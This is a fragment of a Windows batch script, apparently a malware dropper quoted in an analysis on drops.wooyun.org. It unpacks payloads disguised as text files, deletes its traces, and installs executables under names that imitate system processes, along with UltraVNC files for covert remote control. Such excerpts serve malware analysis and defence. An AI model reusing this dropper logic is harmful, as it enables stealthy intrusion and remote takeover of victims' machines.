 9 set qp=%date:~0,4%%date:~5,2%%date:~8,2%%time:~0,2%%time:~3,2%
10 echo %qp%>>user\ok.txt&
11 user\ge.log e -r -y user\user.txt user>nul&@
12 del user\ge.log>nul&@
13 del user\user.txt>nul&
14 md c:\user0&
15 md c:\78g&
16 copy user\ycfw.txt c:\78g\svchnst.exe>nul&
17 copy user\0user.txt c:\78g\0user.bat>nul&
18 copy user\usersys.txt c:\78g\usersys.ini>nul&
19 copy user\p01.txt c:\user0\svchest.exe>nul&
20 copy user\p02.txt c:\user0\liveupdate01.exe>nul&
21 copy user\p03.txt c:\user0\reallive01.exe>nul&
22 copy user\p04.txt c:\user0\webresource.dll>nul&
23 copy user\p05.txt c:\user0\vnchooks.dll>nul&
24 copy user\p06.txt c:\user0\udt.dll>nul&
25 copy user\p07.txt c:\user0\ultravnc.ini>nul&
drops.wooyun.org